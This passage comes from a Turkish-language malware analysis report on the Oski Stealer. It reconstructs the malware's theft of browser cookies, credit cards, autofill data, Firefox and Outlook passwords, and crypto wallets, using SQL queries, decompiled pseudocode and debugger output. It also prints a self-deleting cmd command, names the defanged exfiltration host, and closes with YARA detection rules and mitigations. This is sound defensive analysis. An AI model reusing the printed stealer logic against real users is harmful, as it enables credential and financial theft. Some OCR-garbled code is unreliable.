Cookies koşulu sağlanırsa aynı şekilde bir temp dosyası oluşturulup Cookies dosyası buraya kopyalanır. **sqlite3\_open** API ile database bağlantısı kurulur. **sqlite3\_prepare\_v2** API ile **"SELECT HOST\_KEY, is\_httponly, path, is\_secure, (expires\_utc/1000000)-11644480800, name, encrypted\_value from cookies"** SQL sorgusu atılır. Cookies klasörünün içerisinde tarayıcının ismine göre oluşturulan dosyaya **sqlite3\_step**, **sqlite3\_column\_text**, **sqlite3\_column\_bytes**, **sqlite3\_column\_blob** API'leri kullanılarak yazılır. İşlemler bittikten sonra **sqlite3\_finalize** API çağrılarak **sqlite3\_prepare\_v2** ve diğer API'ler ile yapılan prepared statements'lar silinir. **sqlite3\_close** API ile database bağlantısı kapatılır. DeleteFileA API ile SQL sorgusu gerçekleştirilen temp dosyası silinir.

SELECT HOST\_KEY, is\_httponly, path, is\_secure, (expires\_utc/1000000)- 11644480800, name, encrypted\_value from cookies

```
GetCurrentDirectoryA_call(260, v17);
lstrcatA_call(v17, ters_slaslar_temp);
CopyFileA_call(a1, v17, 1);
memset(FileName, 0, 0x104u);
wsprintfA_call(FileName, cookies_s_s_txt, a3, a2);
cookie sql = select_from_cookies_str;
if ( !sqlite3 open call(v17, &v21) )
ſ
  if ( !sqlite3_prepare_v2_call(v21, cookie_sql, -1, &v19, 0) )
    Stream = fopen(FileName, Mode);
    if (Stream )
      while (\text{sglite3\_step\_call}(v19) == 100)
        v12 = sqlite3 column text call(v19, 0);
        v15 = (const char *)sqlite3 column text call(v19, 1);
        v10 = sqlite3 column text call(v19, 2);
        v14 = (const char *){splite}3 column text call(v19, 3);v11 = (DWORD * )\text{split} column text call(v19, 4);
        v13 = sqlite3_column_text_call(v19, 5);
```
*Şekil 21- Zararlının Cookies dosyasındaki verileri SQL sorgusu ile elde etmesi*

Web Data koşulu sağlanırsa özyineleme fonksiyonu dışında iki fonksiyon çalışır. İlk fonksiyon kredi kartı bilgilerini hedeflerken ikinci fonksiyon autofill (otomatik doldurma) bilgilerini hedef almaktadır. Kredi kartlarının hedef alındığı fonksiyonda Login Data ve Cookies kısmında bahsedilen API'ler kullanılarak **"SELECT name\_on\_card,**  expiration month, expiration vear, card number encrypted FROM **credit\_cards"** SQL sorgusu atılır. SQL sorgusundan dönen cevap ayrıştırılarak cc klasörünün içine tarayıcı ismi ile oluşturulan dosyaya **card, name, date** şeklinde yazılır. Prepared statements ve database bağlantısı sonlandırılır. DeleteFileA API ile SQL sorgusu gerçekleştirilen temp dosyası silinir.

SELECT name\_on\_card, expiration\_month, expiration\_year, card\_number\_encrypted FROM credit\_cards

```
cc sql = select cc from credit cards;
if ( !sqlite3 open call(v14, 8v18) )
\overline{f}if ( !sqlite3_prepare_v2_call(v18, cc_sql, -1, 8v16, 0) )
  ₹
    Stream = fopen(FileName, Mode);
    if (Stream)₹
      while ( sqlite3 step call(\sqrt{16}) == 100 )
         name = \text{sglite3}_\text{collumn}\text{text}_\text{call}(\sqrt{16}, 0);data1 = sqlite3_{collumn}text_{call(v16, 1);}date2 = sqlite3_{column_text_call(w16, 2)};v8 = sqlite3 column bytes call(v16, 3);
         v5 = (void *) \text{sglite3}_column\_blob}_call(w16, 3);v9 = sub_24D730((int)v19, v5, v8, a4, a5);card = sub_231330(v9);
         fprintf(Stream, card_name_date, card, name, date1, date2);
         sub_2312D0(v19);<br>fprintf(Stream, "\n\n");
       fclose(Stream);
    \mathcal{E}sqlite3 finalize call(v16);
```
*Şekil 22- Zararlının Web Data dosyasındaki verileri SQL sorgusu ile elde etmesi*

Autofill hedeflenen fonksiyonda aynı işlemler gerçekleştirilir. **"SELECT name, value FROM autofill"** SQL sorgusu gerçekleştirilir. Sorgunun döndürdüğü veriler ayrıştırılıp autofill klasörünün içinde tarayıcı ismiyle oluşturulan dosyaya yazdırılır. Prepared statements ve database bağlantısı sonlandırılır. SQL sorgusu gerçekleştirilen temp dosyası DeleteFileA API ile silinir.

```
SELECT name, value FROM autofillGetCurrentDirectoryA call(260, temp file);
lstrcatA_call(temp_file, ters_slaslar_temp);
CopyFileA_call(a1, temp_file, 1);
memset(FileName, 0, 0x104u);
wsprintfA_call(FileName, yuzde_s_tab_yuzde_s, a3, a2);
autofill sql = select name value from autofill;
if ( !sqlite3 open call(temp file, &v11) )
ſ
  if ( !sqlite3 prepare v2 call(v11, autofill sql, -1, &v9, 0) )
    Stream = fopen(FileName, Mode);
    if (Stream)
     while ( sqlite3 step call(v9) == 100 )
       v5 = sqlite3_column_text_call(v9, 0);
       v3 = sqlite3_column_text_call(v9, 1);
        fprintf(Stream, Format, v5, v3);
       fprintf(Stream, "\n");
      fclose(Stream);
    į
```

```
Şekil 23- Zararlının Autfoill dosyasındaki verileri SQL sorgusu ile elde etmesi
```
Firefox tabanlı tarayıcılar için yazılan fonksiyonda Chromiumdan farklı olarak Local State dosyası yerine Profiles dosyası bulunmaktadır. SHGetFolderPathA API ile APPDATA dizini alınır. Mozilla\Firefox\Profiles dizini APPDATA'nın sonuna lstrcatA API ile eklenir. Tekrar lstrcatA API ile \profiles.ini dizini eklenir. Böylece profiles.ini dosyasının mutlak dizini string olarak tutulur. GetFileAttributesA API ile dosyanın özniteliğini döndürür.

**profiles.ini** dosyası var ise **nss3.dll** belleğe yüklenir ve ilgili API'ler dinamik olarak yüklenir. Eğer API yüklemeleri başarılı ise dosya isimlerinin **cookies.sqlite, formhistory, logins.json** olup olmadığı kontrol edilir. Cookies ve history için Chromiumdaki fonksiyonların neredeyse aynısı kullanılır. Cookies için **"SELECT host, isHttpOnly, path, isSecure, expiry, name, value FROM moz\_cookies"** sorgusu atılır. History için ise **"SELECT fieldname, value FROM moz\_formhistory"** sorgusu atılır. Dönen cevaplar ilgili text dosyalarına yazdırılır.

SELECT host, isHttpOnly, path, isSecure, expiry, name, value FROM moz\_cookies SELECT fieldname, value FROM moz\_formhistory

Logins.json dosyası için **sqlite3.dll** API'leri yerine GetPrivateProfileSectionNameA, **NSS\_Init**, **fseek**, **fread** gibi fonksiyonlar ile aranmaktadır. **nss3.dll** içerisindeki **PK11\_Authenticate, PK11SDR\_Decrypt** gibi API'ler kullanılarak şifrelenmiş parolalar çözümlenerek **passwords.txt** dosyasına eklenmektedir. İşlemlerden sonra **nss3.dll** FreeLibrary API ile adres boşluğundan kaldırılır.

```
if (strcmp(String1, ".") && strcmp(String1, ".."))
  wsprintfA_call(v4, "%s\\%s", Buffer, String1);
  if ( !_stricmp(String1, cookies_nokta_sqlite) )
    cookies ops((int) \vee 4, a1, a3);recursive_((int)String1, v4, a3);
  Y
  else if ( ! stricmp(String1, formhistory sqlite) )
    formhistory sqlite ops((int)y4, a1, a3);recursive_((int)String1, v4, a3);
  γ
  else if ( !_stricmp(String1, logins_nokta_json) )
    logins_json_ops(a1, a3, Buffer);
    recursive ((int)String1, v4, a3);Y
  else if ((v5[0] 8 0x10) != 0)
    recursive ((int)String1, v4, a3);
```
*Şekil 24- Zararlının Firefox tabanlı tarayıcılardaki verileri elde etme algoritması*

Tarayıcı işlemleri tamamlandıktan sonra SetCurrentDirectoryA API ile programın bulunduğu dizin C:\ProgramData içerisindeki random sayılarla oluşturulan klasöre getirilir. Programın sıradaki hedefi Outlook verileridir. Outlook ile ilgili fonksiyonda Windows Kayıt Defterindeki Outlook dizinleri bu fonksiyona parametre olarak verilir.

"Software\\\\Microsoft\\\\Windows NT\\\\CurrentVersion\\\\Windows Messaging Subsystem\\\\Profiles\\\\Outlook\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000001" "Software\\\\Microsoft\\\\Windows NT\\\\CurrentVersion\\\\Windows Messaging Subsystem\\\\Profiles\\\\Outlook\\\\9375CFF0413111d3B88A00104B2A6676\\\00000002" "Software\\\\Microsoft\\\\Windows NT\\\\CurrentVersion\\\\Windows Messaging Subsystem\\\\Profiles\\\\Outlook\\\\9375CFF0413111d3B88A00104B2A6676\\\00000003" "Software\\\\Microsoft\\\\Windows NT\\\\CurrentVersion\\\\Windows Messaging Subsystem\\\\Profiles\\\\Outlook\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000004" "Software\\\\Microsoft\\\\Office\\\\13.0\\\\Outlook\\\\Profiles\\\\Outlook\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000001" "Software\\\\Microsoft\\\\Office\\\\13.0\\\\Outlook\\\\Profiles\\\\Outlook\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000003" "Software\\\\Microsoft\\\\Office\\\\13.0\\\\0utlook\\\\Profiles\\\\0utlook\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000004" "Software\\\\Microsoft\\\\Office\\\\14.0\\\\Outlook\\\\Profiles\\\\Outlook\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000001" "Software\\\\Microsoft\\\\0ffice\\\\14.0\\\\0utlook\\\\Profiles\\\\0utlook\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000002" "Software\\\\Microsoft\\\\0ffice\\\\14.0\\\\0utlook\\\\Profiles\\\\0utlook\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000003" "Software\\\\Microsoft\\\\0ffice\\\\14.0\\\\0utlook\\\\Profiles\\\\0utlook\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000004" "Software\\\\Microsoft\\\\Office\\\\15.0\\\\0utlook\\\\Profiles\\\\0utlook\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000001" "Software\\\\Microsoft\\\\Office\\\\15.0\\\\Outlook\\\\Profiles\\\\Outlook\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000002" "Software\\\\Microsoft\\\\Office\\\\15.0\\\\0utlook\\\\Profiles\\\\0utlook\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000003" "Software\\\\Microsoft\\\\Office\\\\15.0\\\\0utlook\\\\Profiles\\\\0utlook\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000004" "Software\\\\Microsoft\\\\Office\\\\16.0\\\\0utlook\\\\Profiles\\\\0utlook\\\\9375CFF0413111d3B88A00104B2A6676\\\\000000001" "Software\\\\Microsoft\\\\Office\\\\16.0\\\\Outlook\\\\Profiles\\\\Outlook\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000002" "Software\\\\Microsoft\\\\Office\\\\16.0\\\\0utlook\\\\Profiles\\\\0utlook\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000003" "Software\\\\Microsoft\\\\Office\\\\16.0\\\\0utlook\\\\Profiles\\\\0utlook\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000004" "Software\\\\Microsoft\\\\Windows Messaging Subsystem\\\\Profiles\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000001 "Software\\\\Microsoft\\\\Windows Messaging Subsystem\\\\Profiles\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000002" "Software\\\\Microsoft\\\\Windows Messaging Subsystem\\\\Profiles\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000003" "Software\\\\Microsoft\\\\Windows Messaging Subsystem\\\\Profiles\\\\9375CFF0413111d3B88A00104B2A6676\\\\00000004"

*Şekil 25- Zararlının Kayıt Defterindeki Outlook hesap bilgilerini elde etmede kullanacağı dizinler*

**RegOpenKeyExA** API ile **HKEY\_CURENT\_USER** için **KEY\_READ** izni ile parametre olarak verilen registry dizinleri için handle almaya çalışılır. ERROR\_SUCCESS değeri return olursa **RegEnumValueA** API'a varsayılana ek olarak handle ve verilerin içine yazılacağı char array değişkeni verilerek çağrı yapılır. Bu çağrı while döngüsü içerisinde return değerinin değili olacak şekilde ayarlanmıştır yani ERROR\_SUCCES değeri alındığı sürece çalışacaktır.

**RegEnumValueA** API ile elde edilen verilerin stringe tip dönüşümü yapması sağlanır. Verinin Registry Değer Tipine göre switch case'de ilgili fonksiyon çalışır. Eğer Veri Tipi 3 (binary data in any form) olarak dönerse if içerisinde strstr fonksiyonu kullanarak veri değişkenini **"Password**" stringinden itibaren kesmeye çalışır.böylece parolaya erişmiş olur.

CryptUnprotectData API ile parola çözümlenir. Diğer Veri Tipi durumlarında veriler stringe çevrilmeye çalışılır. fopen fonksiyonu ile outlook.txt dosyası oluşturulur. Veriler dosyanın içine fprintf ile yazdırılır.



*Şekil 26- Zararlının Outlook hesap bilgilerini elde etmek için kullandığı algoritma*

Kripto ile ilgili fonksiyonda parametre olarak kripto para ismi, cüzdan ismi ve cüzdan ile ilgili dosyanın ismi verilir.crypto klasörünün içerisine coin ismiyle yeni bir klasör CreateDirectoryA API ile oluşturulur. SHGetFolderPathA API ile APPDATA klasörünün dizini alınır, lstrcatA API ile sonuna cüzdan ismi dizin olarak eklenir böylece cüzdanın mutlak dizini elde edilir. SetCurrentDirectoryA API ile program cüzdan dizinine gelir. Kripto para ile ilgili veriler crypto klasörünün içine kopyalanır.

```
push malware.261F98<br>|<mark>call</mark> dword ptr ds:[<u><&lstrcat>]</u><br>|mov<sub>.</sub>ecx,dword ptr ds:[262190]
                                                                00262190:&"*wal*.dat"
push ecx,
mov edx, dword ptr ds: [26211C]
                                                                0026211c:&"\\\\Bitcoin\\\\"
push edx
push eax,<br>mov eax, dword ptr ds: [26211C]<br>push eax<br>call malware.254E20<br>add esp,C<br>mov ecx, dword ptr ds: [2622E4]
                                                                0026211C:&"\\\\Bitcoin\\\\"
                                                                002622E4:&"keystore"
push ecx
mov edx, dword ptr ds: [262680]
                                                                00262680:&"\\\\Ethereum\\\\"
push edx
pusn<br>mov eax,dword ptr ds:[<mark>262680</mark>]<br>push eax<br>call malware.254E20
                                                                00262680:&"\\\\Ethereum\\\\"
add esp,
mov ecx, dword ptr ds: [2625E8]
                                                                002625E8:&"default_wallet"
push ecx
mov edx, dword ptr ds: [262610]
                                                                00262610:&"\\\\Electrum\\\\wallets\\\\"
push edx
pasi eax,dword ptr ds:[<mark>262620]</mark><br>push eax<br><mark>call malware.254E20</mark>
                                                                00262620:&"\\\\Electrum"
add esp,C<br>mov_ecx,dword ptr ds:[2625E8]
                                                                002625E8:&"default_wallet"
push ecx
mov edx, dword ptr ds: [262290]
                                                                00262290:&"\\\\Electrum-LTC\\\\wallets\\\\"
push edx
                                                                00262344:&"\\\\Electrum-LTC"
mov eax, dword ptr ds: [262344]
push eax
```
*Şekil 27- Zararlının hedeflediği kripto cüzdanlardan bazılarının debuggerdaki görüntüsü*

Kullanıcı adı, bilgisayar adı, sistem dili gibi bilgiler **Kayıt Defteri** sorguları ve API'ler yardımıyla toplanıp **system.txt** adında bir dosya oluşturulan dosyanın içine yazılır. Bilgisayarın ekran görüntüsü alınır.

```
Stream = fopen(system txt, Mode);
if (Stream)
ſ
  fprintf(Stream, System____);
 fprintf(Stream, "\n");
  v0 = sub 24B260();
  fprintf(Stream, Windows, v0);
  fprintf(Stream, "\n");
  v1 = sub 24B220();
  fprintf(Stream, Bit, v1);
  fprintf(Stream, "\n");
  v2 = sub_24B1E0();fprintf(Stream, User, v2);
  fprintf(Stringname", "n");v3 = sub 24B2E0();
  fprintf(Stream, Computer Name, v3);
  fprintf(Stream, "\n");
  v4 = sub 24ABD0();
  fprintf(Stream, System language, v4);
```
*Şekil 28- Zararlının sistem ile ilgili topladığı verileri system.txt dosyasına yazması*

Veriler toplandıktan sonra **oski[.]myz[.]info** sitesine random isimlerden oluşan bir ZIP dosyası şeklinde sıkıştırılarak POST metoduyla gönderilir.

İzleri temizlemek için SetCurrentDirectoryA API ile program C:\ProgramData dizinine getirilir. RemoveDirectoryA API ile random sayılardan oluşan ve içerisinde autofill, cc, crypto, cookies klasörleri ve passwords.txt, system.txt,ekran görüntüsü olan image dosyaları siler. DeleteFileA API ile indirilen 7 DLL silinir.

```
SetCurrentDirectoryA call(C ProgramData);
RemoveDirectoryA call(programdata rndmsay direc);
DeleteFileA call(sqlite3 dll full path);
DeleteFileA_call(freebl3_dll_full_path);
DeleteFileA call(mozglue dll full path);
DeleteFileA call(msvcp140 dll full path);
DeleteFileA call(nss3 dll full path);
DeleteFileA_call(softokn3_dll_full_path);
DeleteFileA_call(vcruntime140_dll_full_path);
```
*Şekil 29- Zararlının indirdiği DLL'ler ve oluşturduğu klasör, dosyaları silmesi*

OpenProcess, GetModuleFileNameExA, GetCurrentProcessID API'leri kullanılarak zararlı'nın PID değeri alınır. **"/c taskkill /pid %d & erase %s & RD /S /Q %s\\\* & exit"**  stringinde %s olacak yerlere PID değeri wsprintfA API ile yazılır. ShellExecuteA API ile **cmd.exe** içerisinde yukarıda verilen komut çalıştırılır.

"/c taskkill /pid %d & erase %s & RD /S /Q %s\\\* & exit $v3 = GetCurrentProcessId\_call(v2);$ wsprintfA\_call(task\_kill\_command, taskkill\_pid\_, v3); GetCurrentDirectoryA\_call(260, v5); return ShellExecuteA\_call(0, 0, cmd\_exe, task\_kill\_command, v5, 0); *Şekil 30- Zararlının processleri terminate etmesi*

## <span id="page-22-0"></span>**YARA Kuralı**

rule OskiStealer\_s

meta:

description = "OskiStealer"

strings:

\$str1 = "oski.myz.info"

\$str2= "056139954853430408"

\$str3 = "\\Microsoft\\Edge\\User Data\\"

\$str4 = "outlook.txt"

\$str5= "Password"

\$str6 = "KrIQo17IFiGtq1e9nw=="

\$str7 = "GZIxlBOHQTb+y2KIrtYSkaTI/pHkUM8sMbgYvU0="

#### $$sql1 =$

"CZYvlWrzRC2x9lfpy4VB/KOcyp/eeYwgNLtW7FZ9oinPwE8mGXO+oUQ9oIuPTmY//FYp6Fk/jtbG33g/9AmyJJ Ttkm82k33qs3jfLl0="

#### \$sql2=

"CZYvlWrzRCqs7ESshbNHxrvEmqXDcIdidaZSx0gw7jXZvwo1DXKo+gsqvKSQXXNmuRgO13NejszI1GQ0pw=="

#### \$sql3=

"CZYvlWrzRA2R1neaoKlrmPeByY/YYYF8e6Vb4RJx8iHI+wZlBXKE/gE7rYmDED87uUA47E523f/Sx2515X/QW+ n9zylh/S+z6CeCcx5wd5JwYcnj8E1jIXAdaf+hK7Oz19EyNRysSNA0qIZ8vwm0ByNx118="

#### $$sql4 =$

"CZYvlWrzRCu/6EaahIJt17aa3vyQcI18fblW7Fc+7B/R/EQxBC376BwosYmHSHZ8smcx4F1hgoDE0n8+iyGVBru ojV8pon33pWPCLkpoAfATDIfh700raGEsaeyqP7Q="

\$sql5 = "CZYvlWrzRCO34E+hhY1f0fvIzLHcYJAsUpl41R487Trj9UU3AWmy/hA3qoI="

\$sql6="CZYvlWrzRCu/6Ebpy5pT2KKNmpbiWrgsdb5D91g47iw="

\$chr1 = "Bo8vv0rGCGWN8UKxjg=="

\$chr2 = "FrwEuUeHICSq5A=="

\$chr3 = "GbwMu0DCFw=="

\$chr4 = "DbYB8G3GECQ="

\$fire1 = "ObwMu0DCF2ut9E+sn4k="

\$fire2="NrwEuUfUSi+t6k0="

\$fire3= "PLwRvUHOFzGx91rrmJ1e3aON"

condition:

all of them or

3 of (\$sql\*) and 2 of (\$chr\*) and any of (\$fire\*) or

4 of (\$str\*) and 3 of (\$sql\*)

```
rule OskiStealer_d
```

```
 meta:
```
description = "OskiStealer"

strings:

\$str1 = "1BEF0A57BE110FD467A"

- \$str2 = "system.txt"
- \$str3 = "password.txt"
- \$str4 = "outlook.txt"
- \$str5 = "crypto"
- $$str6 = "cc"$
- \$str7 ="cookies"
- \$str8 = "autofill"

\$o1 = "Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows Messaging Subsystem\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676"

\$o2 = "Software\\Microsoft\\Windows Messaging Subsystem\\Profiles"

- \$r1 = "RegOpenKeyExA"
- \$r2 = "RegEnumValueA"
- \$f1 = "Web Data"
- \$f2 = "Cookies"
- \$f3 = "Login Data"
- \$f4 = "Local State"
- \$f5= "logins.json"
- \$f6 = "cookies.sqlite"
- \$f7 = "formhistory.sqlite"
- \$c1 = "Bitcoin"
- \$c2 = "Ethereum"
- \$c3 ="Electrum"
- \$c4 = "Exodus"
- \$c5 = "MultiDoge"
- \$c6 = "LiteCoin"
- condition:
- all of them or
- 4 of (\$str\*) and 3 of (\$c\*) or
- 4 of (\$str\*) and 3 of (\$f\*) or
- 2 of (\$str\*) and all of (\$r\*) and all of (\$o\*)

 $\mathbb{Z}$ 

## <span id="page-24-0"></span>**MITRE ATTACK TABLE**



# **Çözüm Önerileri**

- <span id="page-24-1"></span>1. Güncel bir antivirüs programı kullanılmalıdır.
- 2. Kullanılan işletim sistemini güncel tutulmalıdır.
- 3. Kripto hesaplarda var ise iki adımlı doğrulama kullanılmalıdır.
- 4. Parmak izi şifreleme USB cihazları kullanılabilir.
- 5. Kullanılan uygulamalar güncel tutulmalıdır.
- 6. Bilinmeyen e-postaların ek dosyaları açılmamalıdır.
- 7. Güvenilir kaynaktan olmayan linklere tıklanmamalıdır.
- 8. Parolalar bilgisayar içerisinde açık metin şeklinde depolanmamalıdır.
- 9. Bilinmeyen uygulamalar kontrol edilmeden çalıştırılmamalıdır.

<span id="page-25-0"></span>